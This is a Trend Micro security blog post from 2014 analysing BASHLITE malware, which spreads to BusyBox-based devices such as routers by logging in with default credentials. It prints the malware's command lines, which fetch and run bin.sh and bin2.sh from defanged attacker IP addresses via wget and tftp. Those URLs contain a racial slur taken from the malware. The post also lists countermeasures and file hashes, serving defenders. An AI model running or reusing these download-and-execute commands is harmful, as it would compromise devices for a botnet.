# **BASHLITE Affects Devices Running on BusyBox**

**blog.trendmicro.com**[/trendlabs-security-intelligence/bashlite-affects-devices-running-on-busybox/](http://blog.trendmicro.com/trendlabs-security-intelligence/bashlite-affects-devices-running-on-busybox/)

November 13, 2014



Exploits & Vulnerabilities

By: Trend Micro November 13, 2014 Read time: ( words)

#### Content added to Folio

When news of the [Shellshock vulnerability](http://blog.trendmicro.com/trendlabs-security-intelligence/shell-attack-on-your-server-bash-bug-cve-2014-7169-and-cve-2014-6271/) broke out at the end of September, we spotted [several attacks](http://blog.trendmicro.com/trendlabs-security-intelligence/summary-of-shellshock-related-stories-and-materials/) that leveraged the said vulnerability, thus manifesting the prevalence or even evolution on how attackers used the exploit. For instance, attackers used Shellshock to target [SMTP servers](http://blog.trendmicro.com/trendlabs-security-intelligence/shellshock-related-attacks-continue-targets-smtp-servers/), [launch botnet attacks](http://blog.trendmicro.com/trendlabs-security-intelligence/bash-bug-vulnerability-used-in-botnet-attacks/), and even to download [KAITEN source code](http://blog.trendmicro.com/trendlabs-security-intelligence/shellshock-vulnerability-downloads-kaiten-source-code/) among others. We have continuously monitored this vulnerability and on our latest research, we observed that recent samples of BASHLITE (detected by Trend Micro as [ELF\\_BASHLITE.SMB](http://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/ELF_BASHLITE.SMB)) scans the network for devices/machines running on BusyBox, and logs in using a set of usernames and passwords (see figure 4 below). Once a connection is established, it runs the command to download and run *bin.sh* and *bin2.sh* scripts, gaining control over the Busybox system. BusyBox is built on top of the Linux kernel and used by small devices such as routers. Remote attackers can possibly maximize their control on affected devices by deploying other components or malicious software into the system depending on their motive. This is seen in the following commands:cd /tmp busybox wget http://69[.]163[.]37[.]115/.niggers/bin.sh busybox tftp -r bin.sh -g 69[.1]63[.]37[.]115 sh bin.sh echo -e '\\x62\\x69\\x6e\\x66\\x61\\x67\\x74'\r\n cd /tmp/ busybox wget http://176[.]10[.]250[.]37/.niggers/bin2.sh busybox tftp -r bin2.sh -g 176[.]10[.]250[.]37 sh bin2.sh echo -e '\\x62\\x69\\x6e\\x66\\x61\\x67\\x74'\r\n

This means that the malware can do the following commands on the affected devices:

- 1. Change to the temporary folder where generally there is file write access
- 2. Download a remote file, depending on whether the shell script is hosted via HTTP or TFTP. There is 'fail-safe' mechanism to achieve its download routine. This means that if in the first command, it doesn't execute any file, it will try again to connect to the URL and download the file.
- 3. Run the downloaded shell script.
- 4. Perform previous "fingerprinting" routine, to check if the device runs on BusyBox.

## *Figure 1. Code snippets of BASHLITE downloading files via BusyBox*

The previous BASHLITE sample (detected as **ELF\_BASHLITE.A)** used BusyBox just to echo the string '*gayfgt*' if the remote malicious user invokes the command SCANNER ON:

*Figure 2. Scanner mode 'ON'*

## *Figure 3. Code snippet of ELF\_BASHLITE.A where the string, 'gayfgt' is represented in octal form*

This is done to check if the device runs BusyBox, however it does not execute any commands (unlike the new samples). BASHLITE attempts to log into the remote systems by using the default set of usernames and passwords:

#### *Figure 4. Set of usernames and passwords*

*User Impact and Countermeasures* Devices running on BusyBox can be possibly affected by BASHLITE. As such, a remote attacker can issue commands or download other files on the devices thus compromising its security. Since the initial discovery of Shellshock vulnerability, Trend Micro has provided protection via Deep Security rules and Smart Protection Network that detects the exploit and all related malware payload. We strongly advised users to change the default usernames and passwords and disable remote shell if possible to these devices. For more information on Shellshock vulnerability, you can read our [Summary of Shellshock-Related Stories and Materials](http://blog.trendmicro.com/trendlabs-security-intelligence/summary-of-shellshock-related-stories-and-materials/). Users can also get free protection from Shellshock via [these tools](http://www.trendmicro.com/us/security/shellshock-bash-bug-exploit/index.html). The following hashes are related to this threat:

- ffaa3c714ae82f954089f49828dac795327bf26e
- e51ad7cc8de05dc7991e591ee2f4eb53b8f05ae4
- 82e47cdbedeef6812ea84549ffc2f385a03e57de